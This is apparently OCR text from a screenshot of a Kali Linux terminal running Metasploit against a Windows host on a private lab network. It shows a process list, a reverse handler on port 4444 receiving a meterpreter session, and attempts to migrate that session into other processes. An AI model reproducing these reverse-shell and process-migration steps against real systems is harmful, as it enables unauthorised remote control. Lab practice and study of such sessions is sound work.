 Applications Places root
LINUX-KALI on ___
root@KBT-Linux: ~
File Edit View Search Terminal Help
bility Scanner 9.5\WVSScheduler.exe
1532 584 malsrv.exe x86 0 NT AUTHORITY\SYSTEM C:\malsrv.exe
1576 1692 conhost.exe x86_64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
1604 408 dasHost.exe x86_64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\dasHost.exe
1692 816 iisexpress.exe x86_64 0 NT AUTHORITY\SYSTEM C:\Program Files\IIS Express\iisexpress.exe
1724 584 taskhostex.exe x86_64 1 W8-CLI\Paula C:\Windows\System32\taskhostex.exe
1732 584 taskhost.exe x86_64 1 W8-CLI\Paula C:\Windows\System32\taskhost.exe
1800 1784 explorer.exe x86_64 1 W8-CLI\Paula C:\Windows\explorer.exe
2000 664 dllhost.exe x86_64 1 W8-CLI\Paula C:\Windows\System32\dllhost.exe
2056 1220 conhost.exe x86_64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
2104 1800 runonce.exe x86 1 W8-CLI\Paula C:\Windows\SysWOW64\runonce.exe
2168 584 LansweeperService.exe x86_64 0 NT AUTHORITY\SYSTEM C:\Program Files (x86)\Lansweeper\Service\L
answeeperService.exe
2212 584 IQHVvEnH.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\IQHVvEnH.exe
meterpreter > migra
[*] 10.10.10.250 - Meterpreter session 2 closed.  Reason: Died
te
Usage: migrate <pid>
Migrates the server instance to another process.
NOTE: Any open channels or other dynamic state will be lost.
msf exploit(handler) >
msf exploit(handler) > exploit
[*] Started reverse handler on 10.10.10.99:4444
[*] Starting the payload handler...
[*] Sending stage (770048 bytes) to 10.10.10.250
[*] Meterpreter session 3 opened (10.10.10.99:4444 -> 10.10.10.250:1071) at 2020-02-25 16:30:56 -0500
meterpreter > migrate 944
[*] Migrating from 2560 to 944...
[*] 10.10.10.250 - Meterpreter session 3 closed.
msf exploit(handler) > expl
root@KBT-Linux: ~ root@KBT-Linux: /usr...